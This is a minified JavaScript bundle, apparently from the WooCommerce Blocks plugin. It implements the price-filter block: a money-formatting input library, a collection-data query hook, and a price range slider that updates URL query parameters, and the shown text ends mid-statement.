b=s()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",r),g=null!==(t=f.decimalScale)&&void 0!==t?t:null==c?void 0:c.minorUnit,h={...f,...u(c),decimalScale:g,value:void 0,currency:void 0,onValueChange:void 0},v=l?e=>{const t=+e.value*10**c.minorUnit;l(t)}:()=>{};return Object(i.createElement)(a.a,o()({className:b,displayType:p},h,{value:m,onValueChange:v}))}},13:function(e,t){function r(){return e.exports=r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,r.apply(this,arguments)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},130:function(e,t,r){"use strict";r.d(t,"a",(function(){return p}));var n=r(0),o=r(82),i=r(4),a=r(27),c=r(20),s=r(31),u=r(52),l=r(24);const p=e=>{let{queryAttribute:t,queryPrices:r,queryStock:p,queryRating:f,queryState:d,productIds:m,isEditor:b=!1}=e,g=Object(l.a)();g+="-collection-data";const[h]=Object(s.a)(g),[v,O]=Object(s.b)("calculate_attribute_counts",[],g),[y,j]=Object(s.b)("calculate_price_range",null,g),[w,_]=Object(s.b)("calculate_stock_status_counts",null,g),[S,x]=Object(s.b)("calculate_rating_counts",null,g),E=Object(a.a)(t||{}),k=Object(a.a)(r),N=Object(a.a)(p),P=Object(a.a)(f);Object(n.useEffect)(()=>{"object"==typeof E&&Object.keys(E).length&&(v.find(e=>Object(c.b)(E,"taxonomy")&&e.taxonomy===E.taxonomy)||O([...v,E]))},[E,v,O]),Object(n.useEffect)(()=>{y!==k&&void 0!==k&&j(k)},[k,j,y]),Object(n.useEffect)(()=>{w!==N&&void 0!==N&&_(N)},[N,_,w]),Object(n.useEffect)(()=>{S!==P&&void 0!==P&&x(P)},[P,x,S]);const[C,F]=Object(n.useState)(b),[R]=Object(o.a)(C,200);C||F(!0);const A=Object(n.useMemo)(()=>(e=>{const t=e;return Array.isArray(e.calculate_attribute_counts)&&(t.calculate_attribute_counts=Object(i.sortBy)(e.calculate_attribute_counts.map(e=>{let{taxonomy:t,queryType:r}=e;return{taxonomy:t,query_type:r}}),["taxonomy","query_type"])),t})(h),[h]);return Object(u.a)({namespace:"/wc/store/v1",resourceName:"products/collection-data",query:{...d,page:void 0,per_page:void 0,orderby:void 0,order:void 0,...!Object(i.isEmpty)(m)&&{include:m},...A},shouldSelect:R})}},14:function(e,t){e.exports=window.wp.isShallowEqual},145:function(e,t,r){"use strict";var n=r(8),o=r.n(n);function i(){}function a(e){return!!(e||"").match(/\d/)}function c(e){return null==e}function s(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function u(e,t){void 0===t&&(t=!0);var r="-"===e[0],n=r&&t,o=(e=e.replace("-","")).split(".");return{beforeDecimal:o[0],afterDecimal:o[1]||"",hasNagation:r,addNegation:n}}function l(e,t,r){for(var n="",o=r?"0":"",i=0;i<=t-1;i++)n+=e[i]||o;return n}function p(e,t){return Array(t+1).join(e)}function f(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var r=e.createTextRange();return r.move("character",t),r.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function d(e,t,r){return Math.min(Math.max(e,t),r)}function m(e){return Math.max(e.selectionStart,e.selectionEnd)}var b={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:i,onChange:i,onKeyDown:i,onMouseUp:i,onFocus:i,onBlur:i,isAllowed:function(){return!0}},g=function(e){function t(t){e.call(this,t);var r=t.defaultValue;this.validateProps();var n=this.formatValueProp(r);this.state={value:n,numAsString:this.removeFormatting(n),mounted:!1},this.selectionBeforeInput={selectionStart:0,selectionEnd:0},this.onChange=this.onChange.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.onMouseUp=this.onMouseUp.bind(this),this.onFocus=this.onFocus.bind(this),this.onBlur=this.onBlur.bind(this)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.componentDidMount=function(){this.setState({mounted:!0})},t.prototype.componentDidUpdate=function(e){this.updateValueIfRequired(e)},t.prototype.componentWillUnmount=function(){clearTimeout(this.focusTimeout),clearTimeout(this.caretPositionTimeout)},t.prototype.updateValueIfRequired=function(e){var t=this.props,r=this.state,n=this.focusedElm,o=r.value,i=r.numAsString;if(void 0===i&&(i=""),e!==t){this.validateProps();var a=this.formatNumString(i),s=c(t.value)?a:this.formatValueProp(),u=this.removeFormatting(s),l=parseFloat(u),p=parseFloat(i);(isNaN(l)&&isNaN(p)||l===p)&&a===o&&(null!==n||s===o)||this.updateValue({formattedValue:s,numAsString:u,input:n,source:"prop",event:null})}},t.prototype.getFloatString=function(e){void 0===e&&(e="");var t=this.props.decimalScale,r=this.getSeparators().decimalSeparator,n=this.getNumberRegex(!0),o="-"===e[0];o&&(e=e.replace("-","")),r&&0===t&&(e=e.split(r)[0]);var i=(e=(e.match(n)||[]).join("").replace(r,".")).indexOf(".");return-1!==i&&(e=e.substring(0,i)+"."+e.substring(i+1,e.length).replace(new RegExp(s(r),"g"),"")),o&&(e="-"+e),e},t.prototype.getNumberRegex=function(e,t){var r=this.props,n=r.format,o=r.decimalScale,i=r.customNumerals,a=this.getSeparators().decimalSeparator;return new RegExp("[0-9"+(i?i.join(""):"")+"]"+(!a||0===o||t||n?"":"|"+s(a)),e?"g":void 0)},t.prototype.getSeparators=function(){var e=this.props.decimalSeparator,t=this.props,r=t.thousandSeparator,n=t.allowedDecimalSeparators;return!0===r&&(r=","),n||(n=[e,"."]),{decimalSeparator:e,thousandSeparator:r,allowedDecimalSeparators:n}},t.prototype.getMaskAtIndex=function(e){var t=this.props.mask;return void 0===t&&(t=" "),"string"==typeof t?t:t[e]||" "},t.prototype.getValueObject=function(e,t){var r=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(r)?void 0:r}},t.prototype.validateProps=function(){var e=this.props.mask,t=this.getSeparators(),r=t.decimalSeparator,n=t.thousandSeparator;if(r===n)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: "+n+' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: '+r+" (default value for decimalSeparator is .)\n       ");if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask "+e+" should not contain numeric character;\n        ")},t.prototype.setPatchedCaretPosition=function(e,t,r){f(e,t),this.caretPositionTimeout=setTimeout((function(){e.value===r&&f(e,t)}),0)},t.prototype.correctCaretPosition=function(e,t,r){var n=this.props,o=n.prefix,i=n.suffix,c=n.format;if(""===e)return 0;if(t=d(t,0,e.length),!c){var s="-"===e[0];return d(t,o.length+(s?1:0),e.length-i.length)}if("function"==typeof c)return t;if("#"===c[t]&&a(e[t]))return t;if("#"===c[t-1]&&a(e[t-1]))return t;var u=c.indexOf("#");t=d(t,u,c.lastIndexOf("#")+1);for(var l=c.substring(t,c.length).indexOf("#"),p=t,f=t+(-1===l?0:l);p>u&&("#"!==c[p]||!a(e[p]));)p-=1;return!a(e[f])||"left"===r&&t!==u||t-p<f-t?a(e[p])?p+1:p:f},t.prototype.getCaretPosition=function(e,t,r){var n,o,i=this.props.format,a=this.state.value,c=this.getNumberRegex(!0),s=(e.match(c)||[]).join(""),u=(t.match(c)||[]).join("");for(n=0,o=0;o<r;o++){var l=e[o]||"",p=t[n]||"";if((l.match(c)||l===p)&&("0"!==l||!p.match(c)||"0"===p||s.length===u.length)){for(;l!==t[n]&&n<t.length;)n++;n++}}return"string"!=typeof i||a||(n=t.length),this.correctCaretPosition(t,n)},t.prototype.removePrefixAndSuffix=function(e){var t=this.props,r=t.format,n=t.prefix,o=t.suffix;if(!r&&e){var i="-"===e[0];i&&(e=e.substring(1,e.length));var a=(e=n&&0===e.indexOf(n)?e.substring(n.length,e.length):e).lastIndexOf(o);e=o&&-1!==a&&a===e.length-o.length?e.substring(0,a):e,i&&(e="-"+e)}return e},t.prototype.removePatternFormatting=function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),r=0,n="",o=0,i=t.length;o<=i;o++){var a=t[o]||"",c=o===i?e.length:e.indexOf(a,r);if(-1===c){n=e;break}n+=e.substring(r,c),r=c+a.length}return(n.match(this.getNumberRegex(!0))||[]).join("")},t.prototype.removeFormatting=function(e){var t=this.props,r=t.format,n=t.removeFormatting;return e?(r?e="string"==typeof r?this.removePatternFormatting(e):"function"==typeof n?n(e):(e.match(this.getNumberRegex(!0))||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e},t.prototype.formatWithPattern=function(e){for(var t=this.props.format,r=0,n=t.split(""),o=0,i=t.length;o<i;o++)"#"===t[o]&&(n[o]=e[r]||this.getMaskAtIndex(r),r+=1);return n.join("")},t.prototype.formatAsNumber=function(e){var t=this.props,r=t.decimalScale,n=t.fixedDecimalScale,o=t.prefix,i=t.suffix,a=t.allowNegative,c=t.thousandsGroupStyle,s=this.getSeparators(),p=s.thousandSeparator,f=s.decimalSeparator,d=-1!==e.indexOf(".")||r&&n,m=u(e,a),b=m.beforeDecimal,g=m.afterDecimal,h=m.addNegation;return void 0!==r&&(g=l(g,r,n)),p&&(b=function(e,t,r){var n=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(r),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(n,"$1"+t)}(b,p,c)),o&&(b=o+b),i&&(g+=i),h&&(b="-"+b),b+(d&&f||"")+g},t.prototype.formatNumString=function(e){void 0===e&&(e="");var t=this.props,r=t.format,n=t.allowEmptyFormatting,o=t.customNumerals,i=e;if(o&&10===o.length){var a=new RegExp("["+o.join("")+"]","g");i=e.replace(a,(function(e){return o.indexOf(e).toString()}))}return""!==e||n?"-"!==e||r?"string"==typeof r?this.formatWithPattern(i):"function"==typeof r?r(i):this.formatAsNumber(i):"-":""},t.prototype.formatValueProp=function(e){var t=this.props,r=t.format,n=t.decimalScale,o=t.fixedDecimalScale,i=t.allowEmptyFormatting,a=this.props,s=a.value,f=a.isNumericString,d=!(s=c(s)?e:s)&&0!==s;return d&&i&&(s=""),d&&!i?"":("number"==typeof s&&(s=function(e){var t="-"===(e+="")[0]?"-":"";t&&(e=e.substring(1));var r=e.split(/[eE]/g),n=r[0],o=r[1];if(!(o=Number(o)))return t+n;var i=1+o,a=(n=n.replace(".","")).length;return i<0?n="0."+p("0",Math.abs(i))+n:i>=a?n+=p("0",i-a):n=(n.substring(0,i)||"0")+"."+n.substring(i),t+n}(s),f=!0),"Infinity"===s&&f&&(s=""),f&&!r&&"number"==typeof n&&(s=function(e,t,r){if(-1!==["","-"].indexOf(e))return e;var n=-1!==e.indexOf(".")&&t,o=u(e),i=o.beforeDecimal,a=o.afterDecimal,c=o.hasNagation,s=parseFloat("0."+(a||"0")),p=(a.length<=t?"0."+a:s.toFixed(t)).split(".");return(c?"-":"")+i.split("").reverse().reduce((function(e,t,r){return e.length>r?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),p[0])+(n?".":"")+l(p[1]||"",Math.min(t,a.length),r)}(s,n,o)),f?this.formatNumString(s):this.formatInput(s))},t.prototype.formatNegation=function(e){void 0===e&&(e="");var t=this.props.allowNegative,r=new RegExp("(-)"),n=new RegExp("(-)(.)*(-)"),o=r.test(e),i=n.test(e);return e=e.replace(/-/g,""),o&&!i&&t&&(e="-"+e),e},t.prototype.formatInput=function(e){return void 0===e&&(e=""),this.props.format||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)},t.prototype.isCharacterAFormat=function(e,t){var r=this.props,n=r.format,o=r.prefix,i=r.suffix,a=r.decimalScale,c=r.fixedDecimalScale,s=this.getSeparators().decimalSeparator;return"string"==typeof n&&"#"!==n[e]||!(n||!(e<o.length||e>=t.length-i.length||a&&c&&t[e]===s))},t.prototype.correctInputValue=function(e,t,r){var n=this,o=this.props,i=o.format,a=o.allowNegative,c=o.prefix,s=o.suffix,l=o.decimalScale,p=this.getSeparators(),f=p.allowedDecimalSeparators,d=p.decimalSeparator,m=this.state.numAsString||"",b=this.selectionBeforeInput,g=b.selectionStart,h=b.selectionEnd,v=function(e,t){for(var r=0,n=0,o=e.length,i=t.length;e[r]===t[r]&&r<o;)r++;for(;e[o-1-n]===t[i-1-n]&&i-n>r&&o-n>r;)n++;return{start:r,end:o-n}}(t,r),O=v.start,y=v.end;if(!i&&O===y&&-1!==f.indexOf(r[g])){var j=0===l?"":d;return r.substr(0,g)+j+r.substr(g+1,r.length)}var w=i?0:c.length,_=t.length-(i?0:s.length);if(r.length>t.length||!r.length||O===y||0===g&&h===t.length||0===O&&y===t.length||g===w&&h===_)return r;var S=t.substr(O,y-O);if([].concat(S).find((function(e,r){return n.isCharacterAFormat(r+O,t)}))){var x=t.substr(O),E={},k=[];[].concat(x).forEach((function(e,r){n.isCharacterAFormat(r+O,t)?E[r]=e:r>S.length-1&&k.push(e)})),Object.keys(E).forEach((function(e){k.length>e?k.splice(e,0,E[e]):k.push(E[e])})),r=t.substr(0,O)+k.join("")}if(!i){var N=this.removeFormatting(r),P=u(N,a),C=P.beforeDecimal,F=P.afterDecimal,R=P.addNegation,A=e<r.indexOf(d)+1;if(N.length<m.length&&A&&""===C&&!parseFloat(F))return R?"-":""}return r},t.prototype.updateValue=function(e){var t=e.formattedValue,r=e.input,n=e.setCaretPosition;void 0===n&&(n=!0);var o=e.source,i=e.event,a=e.numAsString,c=e.caretPos,s=this.props.onValueChange,u=this.state.value;if(r){if(void 0===c&&n){var l=e.inputValue||r.value,p=m(r);r.value=t,c=this.getCaretPosition(l,t,p)}r.value=t,n&&this.setPatchedCaretPosition(r,c,t)}void 0===a&&(a=this.removeFormatting(t)),t!==u&&(this.setState({value:t,numAsString:a}),s(this.getValueObject(t,a),{event:i,source:o}))},t.prototype.onChange=function(e){var t=e.target,r=t.value,n=this.state,o=this.props,i=o.isAllowed,a=n.value||"",c=m(t);r=this.correctInputValue(c,a,r);var s=this.formatInput(r)||"",u=this.removeFormatting(s),l=i(this.getValueObject(s,u));l||(s=a),this.updateValue({formattedValue:s,numAsString:u,inputValue:r,input:t,event:e,source:"event"}),l&&o.onChange(e)},t.prototype.onBlur=function(e){var t=this.props,r=this.state,n=t.format,o=t.onBlur,i=t.allowLeadingZeros,a=r.numAsString,c=r.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),clearTimeout(this.caretPositionTimeout),!n){isNaN(parseFloat(a))&&(a=""),i||(a=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var r=e.split("."),n=r[0].replace(/^0+/,"")||"0",o=r[1]||"";return(t?"-":"")+n+(o?"."+o:"")}(a));var s=this.formatNumString(a);if(s!==c)return this.updateValue({formattedValue:s,numAsString:a,input:e.target,setCaretPosition:!1,event:e,source:"event"}),void o(e)}o(e)},t.prototype.onKeyDown=function(e){var t,r=e.target,n=e.key,o=r.selectionStart,i=r.selectionEnd,a=r.value;void 0===a&&(a="");var c=this.props,s=c.decimalScale,u=c.fixedDecimalScale,l=c.prefix,p=c.suffix,f=c.format,d=c.onKeyDown,m=void 0!==s&&u,b=this.getNumberRegex(!1,m),g=new RegExp("-"),h="string"==typeof f;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:i},"ArrowLeft"===n||"Backspace"===n?t=o-1:"ArrowRight"===n?t=o+1:"Delete"===n&&(t=o),void 0!==t&&o===i){var v=t,O=h?f.indexOf("#"):l.length,y=h?f.lastIndexOf("#")+1:a.length-p.length;if("ArrowLeft"===n||"ArrowRight"===n){var j="ArrowLeft"===n?"left":"right";v=this.correctCaretPosition(a,t,j)}else if("Delete"!==n||b.test(a[t])||g.test(a[t])){if("Backspace"===n&&!b.test(a[t]))if(o<=O+1&&"-"===a[0]&&void 0===f){var w=a.substring(1);this.updateValue({formattedValue:w,caretPos:v,input:r,event:e,source:"event"})}else if(!g.test(a[t])){for(;!b.test(a[v-1])&&v>O;)v--;v=this.correctCaretPosition(a,v,"left")}}else for(;!b.test(a[v])&&v<y;)v++;(v!==t||t<O||t>y)&&(e.preventDefault(),this.setPatchedCaretPosition(r,v,a)),e.isUnitTestRun&&this.setPatchedCaretPosition(r,v,a),d(e)}else d(e)},t.prototype.onMouseUp=function(e){var t=e.target,r=t.selectionStart,n=t.selectionEnd,o=t.value;if(void 0===o&&(o=""),r===n){var i=this.correctCaretPosition(o,r);i!==r&&this.setPatchedCaretPosition(t,i,o)}this.props.onMouseUp(e)},t.prototype.onFocus=function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var r=e.target,n=r.selectionStart,o=r.selectionEnd,i=r.value;void 0===i&&(i="");var a=t.correctCaretPosition(i,n);a===n||0===n&&o===i.length||t.setPatchedCaretPosition(r,a,i),t.props.onFocus(e)}),0)},t.prototype.render=function(){var e=this.props,t=e.type,r=e.displayType,n=e.customInput,i=e.renderText,a=e.getInputRef,c=e.format,s=(e.thousandSeparator,e.decimalSeparator,e.allowedDecimalSeparators,e.thousandsGroupStyle,e.decimalScale,e.fixedDecimalScale,e.prefix,e.suffix,e.removeFormatting,e.mask,e.defaultValue,e.isNumericString,e.allowNegative,e.allowEmptyFormatting,e.allowLeadingZeros,e.onValueChange,e.isAllowed,e.customNumerals,e.onChange,e.onKeyDown,e.onMouseUp,e.onFocus,e.onBlur,e.value,function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&-1===t.indexOf(n)&&(r[n]=e[n]);return r}(e,["type","displayType","customInput","renderText","getInputRef","format","thousandSeparator","decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","decimalScale","fixedDecimalScale","prefix","suffix","removeFormatting","mask","defaultValue","isNumericString","allowNegative","allowEmptyFormatting","allowLeadingZeros","onValueChange","isAllowed","customNumerals","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value"])),u=this.state,l=u.value,p=u.mounted&&function(e){return e||"undefined"!=typeof navigator&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(c)?"numeric":void 0,f=Object.assign({inputMode:p},s,{type:t,value:l,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===r)return i?i(l,s)||null:o.a.createElement("span",Object.assign({},s,{ref:a}),l);if(n){var d=n;return o.a.createElement(d,Object.assign({},f,{ref:a}))}return o.a.createElement("input",Object.assign({},f,{ref:a}))},t}(o.a.Component);g.defaultProps=b,t.a=g},15:function(e,t){e.exports=window.wp.url},150:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(26),o=r(151);const i=e=>({heading:Object(n.a)(null==e?void 0:e.heading)?e.heading:"",headingLevel:Object(n.a)(null==e?void 0:e.headingLevel)&&parseInt(e.headingLevel,10)||o.attributes.headingLevel.default,showFilterButton:"true"===(null==e?void 0:e.showFilterButton),showInputFields:"false"!==(null==e?void 0:e.showInputFields),inlineInput:"true"===(null==e?void 0:e.inlineInput)})},151:function(e){e.exports=JSON.parse('{"name":"woocommerce/price-filter","version":"1.0.0","title":"Filter by Price Controls","description":"Enable customers to filter the product grid by choosing a price range.","category":"woocommerce","keywords":["WooCommerce"],"supports":{"html":false,"multiple":false,"color":{"text":true,"background":false},"inserter":false,"lock":false},"attributes":{"className":{"type":"string","default":""},"showInputFields":{"type":"boolean","default":true},"inlineInput":{"type":"boolean","default":false},"showFilterButton":{"type":"boolean","default":false},"headingLevel":{"type":"number","default":3}},"textdomain":"woo-gutenberg-products-block","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}')},153:function(e,t,r){"use strict";var n=r(0),o=r(53),i=r(31),a=r(130),c=r(13),s=r.n(c),u=r(1),l=r(5),p=r.n(l),f=r(110),d=r(20),m=r(51);r(224);const b=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],[i,a]=e;const c=e=>Number.isFinite(e);return c(i)||(i=t||0),c(a)||(a=r||n),c(t)&&t>i&&(i=t),c(r)&&r<=i&&(i=r-n),c(t)&&t>=a&&(a=t+n),c(r)&&r<a&&(a=r),!o&&i>=a&&(i=a-n),o&&a<=i&&(a=i+n),[i,a]};var g=r(62);const h=e=>{let{maxConstraint:t,minorUnit:r}=e;return e=>{let{floatValue:n}=e;return void 0!==n&&n<=t/10**r&&n>0}},v=e=>{let{minConstraint:t,currentMaxValue:r,minorUnit:n}=e;return e=>{let{floatValue:o}=e;return void 0!==o&&o>=t/10**n&&o<r/10**n}};var O=r(61),y=e=>{let{minPrice:t,maxPrice:r,minConstraint:o,maxConstraint:i,onChange:a,step:c,currency:l,showInputFields:y=!0,showFilterButton:j=!1,inlineInput:w=!0,isLoading:_=!1,isUpdating:S=!1,isEditor:x=!1,onSubmit:E=(()=>{})}=e;const k=Object(n.useRef)(null),N=Object(n.useRef)(null),P=c||10**l.minorUnit,[C,F]=Object(n.useState)(t),[R,A]=Object(n.useState)(r),T=Object(n.useRef)(null),[M,U]=Object(n.useState)(0);Object(n.useEffect)(()=>{F(t)},[t]),Object(n.useEffect)(()=>{A(r)},[r]),Object(n.useLayoutEffect)(()=>{var e;w&&T.current&&U(null===(e=T.current)||void 0===e?void 0:e.offsetWidth)},[w,U]);const B=Object(n.useMemo)(()=>isFinite(o)&&isFinite(i),[o,i]),D=Object(n.useMemo)(()=>isFinite(t)&&isFinite(r)&&B?{"--low":(t-o)/(i-o)*100+"%","--high":(r-o)/(i-o)*100+"%"}:{"--low":"0%","--high":"100%"},[t,r,o,i,B]),V=Object(n.useCallback)(e=>{if(_||!B||!k.current||!N.current)return;const t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=k.current.offsetWidth,o=+k.current.value,a=N.current.offsetWidth,c=+N.current.value,s=n*(o/i),u=a*(c/i);Math.abs(r-s)>Math.abs(r-u)?(k.current.style.zIndex="20",N.current.style.zIndex="21"):(k.current.style.zIndex="21",N.current.style.zIndex="20")},[_,i,B]),I=Object(n.useCallback)(e=>{const n=e.target.classList.contains("wc-block-price-filter__range-input--min"),c=+e.target.value,s=n?[Math.round(c/P)*P,r]:[t,Math.round(c/P)*P],u=b(s,o,i,P,n);a(u)},[a,t,r,o,i,P]),L=Object(n.useCallback)(e=>{if(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))return;const t=e.target.classList.contains("wc-block-price-filter__amount--min");if(C>=R){const e=b([0,R],null,null,P,t);return a([parseInt(e[0],10),parseInt(e[1],10)])}const r=b([C,R],null,null,P,t);a(r)},[a,P,C,R]),q=Object(m.a)(E,600),G=p()("wc-block-price-filter","wc-block-components-price-slider",y&&"wc-block-price-filter--has-input-fields",y&&"wc-block-components-price-slider--has-input-fields",j&&"wc-block-price-filter--has-filter-button",j&&"wc-block-components-price-slider--has-filter-button",!B&&"is-disabled",(w||M<=300)&&"wc-block-components-price-slider--is-input-inline"),K=Object(d.a)(k.current)?k.current.ownerDocument.activeElement:void 0,W=K&&K===k.current?P:1,Q=K&&K===N.current?P:1,Y=String(C/10**l.minorUnit),$=String(R/10**l.minorUnit),z=w&&M>300,Z=Object(n.createElement)("div",{className:p()("wc-block-price-filter__range-input-wrapper","wc-block-components-price-slider__range-input-wrapper",{"is-loading":_&&S}),onMouseMove:V,onFocus:V},B&&Object(n.createElement)("div",{"aria-hidden":y},Object(n.createElement)("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:D}),Object(n.createElement)("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(u.__)("Filter products by minimum price","woo-gutenberg-products-block"),"aria-valuetext":Y,value:Number.isFinite(t)?t:o,onChange:I,step:W,min:o,max:i,ref:k,disabled:_&&!B,tabIndex:y?-1:0}),Object(n.createElement)("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(u.__)("Filter products by maximum price","woo-gutenberg-products-block"),"aria-valuetext":$,value:Number.isFinite(r)?r:i,onChange:I,step:Q,min:o,max:i,ref:N,disabled:_,tabIndex:y?-1:0}))),J=e=>`wc-block-price-filter__amount wc-block-price-filter__amount--${e} wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--${e}`,X={currency:l,decimalScale:0},H={...X,displayType:"input",allowNegative:!1,disabled:_||!B,onBlur:L};return Object(n.createElement)("div",{className:G,ref:T},(!z||!y)&&Z,y&&Object(n.createElement)("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},S?Object(n.createElement)("div",{className:"input-loading"}):Object(n.createElement)(f.a,s()({},H,{className:J("min"),"aria-label":Object(u.__)("Filter products by minimum price","woo-gutenberg-products-block"),isAllowed:v({minConstraint:o,minorUnit:l.minorUnit,currentMaxValue:R}),onValueChange:e=>{e!==C&&F(e)},value:C})),z&&Z,S?Object(n.createElement)("div",{className:"input-loading"}):Object(n.createElement)(f.a,s()({},H,{className:J("max"),"aria-label":Object(u.__)("Filter products by maximum price","woo-gutenberg-products-block"),isAllowed:h({maxConstraint:i,minorUnit:l.minorUnit}),onValueChange:e=>{e!==R&&A(e)},value:R}))),!y&&!S&&Number.isFinite(t)&&Number.isFinite(r)&&Object(n.createElement)("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(n.createElement)(f.a,s()({},X,{value:t})),Object(n.createElement)(f.a,s()({},X,{value:r}))),Object(n.createElement)("div",{className:"wc-block-components-price-slider__actions"},(x||!S&&(t!==o||r!==i))&&Object(n.createElement)(O.a,{onClick:()=>{a([o,i]),q()},screenReaderLabel:Object(u.__)("Reset price filter","woo-gutenberg-products-block")}),j&&Object(n.createElement)(g.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",isLoading:S,disabled:_||!B,onClick:E,screenReaderLabel:Object(u.__)("Apply price filter","woo-gutenberg-products-block")})))},j=r(60),w=r(41),_=r(2),S=r(15),x=r(67),E=r(71),k=r(26);const N=(e,t,r)=>{const n=10*10**t;let i=null;const a=parseFloat(e);isNaN(a)||("ROUND_UP"===r?i=Math.ceil(a/n)*n:"ROUND_DOWN"===r&&(i=Math.floor(a/n)*n));const c=Object(o.a)(i,Number.isFinite);return Number.isFinite(i)?i:c};r(223);var P=r(43);function C(e,t){return Number(e)*10**t}t.a=e=>{let{attributes:t,isEditor:r=!1}=e;const c=Object(P.b)(),s=Object(_.getSettingWithCoercion)("has_filterable_products",!1,E.a),u=Object(_.getSettingWithCoercion)("is_rendering_php_template",!1,E.a),l=r?[]:Object(_.getSettingWithCoercion)("product_ids",[],Array.isArray),[p,f]=Object(n.useState)(!1),b=Object(x.d)("min_price"),g=Object(x.d)("max_price"),[h]=Object(i.a)(),{results:v,isLoading:O}=Object(a.a)({queryPrices:!0,queryState:h,productIds:l,isEditor:r}),F=Object(w.getCurrencyFromPriceResponse)(Object(d.b)(v,"price_range")?v.price_range:void 0),[R,A]=Object(i.b)("min_price"),[T,M]=Object(i.b)("max_price"),[U,B]=Object(n.useState)(C(b,F.minorUnit)||null),[D,V]=Object(n.useState)(C(g,F.minorUnit)||null),{minConstraint:I,maxConstraint:L}=(e=>{let{minPrice:t,maxPrice:r,minorUnit:n}=e;return{minConstraint:N(t||"",n,"ROUND_DOWN"),maxConstraint:N(r||"",n,"ROUND_UP")}})({minPrice:Object(d.b)(v,"price_range")&&Object(d.b)(v.price_range,"min_price")&&Object(k.a)(v.price_range.min_price)?v.price_range.min_price:void 0,maxPrice:Object(d.b)(v,"price_range")&&Object(d.b)(v.price_range,"max_price")&&Object(k.a)(v.price_range.max_price)?v.price_range.max_price:void 0,minorUnit:F.minorUnit});Object(n.useEffect)(()=>{p||(A(C(b,F.minorUnit)),M(C(g,F.minorUnit)),f(!0))},[F.minorUnit,p,g,b,M,A]);const[q,G]=Object(n.useState)(O),K=Object(n.useCallback)((e,t)=>{const r=t>=Number(L)?void 0:t,n=e<=Number(I)?void 0:e;if(window){const e=function(e,t){const r={};for(const[e,n]of Object.entries(t))n?r[e]=n.toString():delete r[e];const n=Object(S.removeQueryArgs)(e,...Object.keys(t));return Object(S.addQueryArgs)(n,r)}(window.location.href,{min_price:n/10**F.minorUnit,max_price:r/10**F.minorUnit});window.location.href!==e&&Object(x.c)(e)}A(n),M(r)},[I,L,A,M,F.minorUnit]),W=Object(m.a)(K,500),Q=Object(n.useCallback)(e=>{G(!0),e[0]!==U&&B(e[0]),e[1]!==D&&V(e[1]),u&&p&&!t.showFilterButton&&W(e[0],e[1])},[U,D,B,V,u,p,W,t.showFilterButton]);Object(n.useEffect)(()=>{t.showFilterButton||u||W(U,D)},[U,D,t.showFilterButton,W,u]);const 